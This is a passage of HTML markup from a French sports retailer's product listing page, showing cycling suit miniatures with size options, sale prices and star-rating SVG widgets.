					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(5 avis)</div>
</div>


                


                <span class="price d-block"
                  aria-label="Prix">
                                                        129,90 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
          

                                
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="2971"
      data-id-product-attribute="279282">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/2971-279282-combinaison-cyclisme-sila-classy-style-gris-mc.html#/1-tailles-s/3219-couleurs-gris"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/25707-medium_default/combinaison-cyclisme-sila-classy-style-gris-mc.jpg"
                  alt="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/25707-large_default/combinaison-cyclisme-sila-classy-style-gris-mc.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/25708-medium_default/combinaison-cyclisme-sila-classy-style-gris-mc.jpg"
                            alt="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC"
                title="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg2971">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2971" group="TAILLES" href="https://www.silasport.com/fr/2971-279282-combinaison-cyclisme-sila-classy-style-gris-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="2971" group="TAILLES" href="https://www.silasport.com/fr/2971-279283-combinaison-cyclisme-sila-classy-style-gris-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="2971" group="TAILLES" href="https://www.silasport.com/fr/2971-279284-combinaison-cyclisme-sila-classy-style-gris-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="2971" group="TAILLES" href="https://www.silasport.com/fr/2971-279285-combinaison-cyclisme-sila-classy-style-gris-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="2971" group="TAILLES" href="https://www.silasport.com/fr/2971-300152-combinaison-cyclisme-sila-classy-style-gris-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg2971">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2971" group="TAILLES" href="https://www.silasport.com/fr/2971-279282-combinaison-cyclisme-sila-classy-style-gris-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="2971" group="TAILLES" href="https://www.silasport.com/fr/2971-279283-combinaison-cyclisme-sila-classy-style-gris-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="2971" group="TAILLES" href="https://www.silasport.com/fr/2971-279284-combinaison-cyclisme-sila-classy-style-gris-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="2971" group="TAILLES" href="https://www.silasport.com/fr/2971-279285-combinaison-cyclisme-sila-classy-style-gris-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="4" produit="2971" group="TAILLES" href="https://www.silasport.com/fr/2971-300152-combinaison-cyclisme-sila-classy-style-gris-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME SILA CLASSY STYLE GRIS MC - Gris</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(5 avis)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">149,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        119,92 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/SILASPORT SOLDES.png" />
                                                                    
            
          

                                                                                                                                
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="2970"
      data-id-product-attribute="279278">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/2970-279278-combinaison-cyclisme-sila-classy-style-bleu-mc.html#/1-tailles-s/2969-couleurs-bleu"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/25721-medium_default/combinaison-cyclisme-sila-classy-style-bleu-mc.jpg"
                  alt="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/25721-large_default/combinaison-cyclisme-sila-classy-style-bleu-mc.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/25722-medium_default/combinaison-cyclisme-sila-classy-style-bleu-mc.jpg"
                            alt="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC"
                title="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg2970">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2970" group="TAILLES" href="https://www.silasport.com/fr/2970-279278-combinaison-cyclisme-sila-classy-style-bleu-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="2970" group="TAILLES" href="https://www.silasport.com/fr/2970-279279-combinaison-cyclisme-sila-classy-style-bleu-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="2970" group="TAILLES" href="https://www.silasport.com/fr/2970-279280-combinaison-cyclisme-sila-classy-style-bleu-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="2970" group="TAILLES" href="https://www.silasport.com/fr/2970-279281-combinaison-cyclisme-sila-classy-style-bleu-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2970" group="TAILLES" href="https://www.silasport.com/fr/2970-300151-combinaison-cyclisme-sila-classy-style-bleu-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg2970">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2970" group="TAILLES" href="https://www.silasport.com/fr/2970-279278-combinaison-cyclisme-sila-classy-style-bleu-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="2970" group="TAILLES" href="https://www.silasport.com/fr/2970-279279-combinaison-cyclisme-sila-classy-style-bleu-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="2970" group="TAILLES" href="https://www.silasport.com/fr/2970-279280-combinaison-cyclisme-sila-classy-style-bleu-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="2970" group="TAILLES" href="https://www.silasport.com/fr/2970-279281-combinaison-cyclisme-sila-classy-style-bleu-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2970" group="TAILLES" href="https://www.silasport.com/fr/2970-300151-combinaison-cyclisme-sila-classy-style-bleu-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME SILA CLASSY STYLE BLEU MC - Bleu</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(2 avis)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">149,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        119,92 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/SILASPORT SOLDES.png" />
                                                                    
            
          

                                                                                                                                
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="2969"
      data-id-product-attribute="279273">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/2969-279273-combinaison-cyclisme-sila-classy-style-rouge-mc.html#/1-tailles-s/2326-couleurs-rouge"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/25733-medium_default/combinaison-cyclisme-sila-classy-style-rouge-mc.jpg"
                  alt="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/25733-large_default/combinaison-cyclisme-sila-classy-style-rouge-mc.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/25734-medium_default/combinaison-cyclisme-sila-classy-style-rouge-mc.jpg"
                            alt="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC"
                title="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg2969">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2969" group="TAILLES" href="https://www.silasport.com/fr/2969-279273-combinaison-cyclisme-sila-classy-style-rouge-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="2969" group="TAILLES" href="https://www.silasport.com/fr/2969-279274-combinaison-cyclisme-sila-classy-style-rouge-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="2969" group="TAILLES" href="https://www.silasport.com/fr/2969-279275-combinaison-cyclisme-sila-classy-style-rouge-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="2969" group="TAILLES" href="https://www.silasport.com/fr/2969-279276-combinaison-cyclisme-sila-classy-style-rouge-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2969" group="TAILLES" href="https://www.silasport.com/fr/2969-300150-combinaison-cyclisme-sila-classy-style-rouge-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg2969">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2969" group="TAILLES" href="https://www.silasport.com/fr/2969-279273-combinaison-cyclisme-sila-classy-style-rouge-mc.html#/1-tailles-s" title="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="2969" group="TAILLES" href="https://www.silasport.com/fr/2969-279274-combinaison-cyclisme-sila-classy-style-rouge-mc.html#/2-tailles-m" title="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="2969" group="TAILLES" href="https://www.silasport.com/fr/2969-279275-combinaison-cyclisme-sila-classy-style-rouge-mc.html#/3-tailles-l" title="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="2969" group="TAILLES" href="https://www.silasport.com/fr/2969-279276-combinaison-cyclisme-sila-classy-style-rouge-mc.html#/28-tailles-xl" title="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="2969" group="TAILLES" href="https://www.silasport.com/fr/2969-300150-combinaison-cyclisme-sila-classy-style-rouge-mc.html#/31-tailles-2xl" title="COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                SILA SPORT</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME SILA CLASSY STYLE ROUGE MC - Rouge</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 95%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:95%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
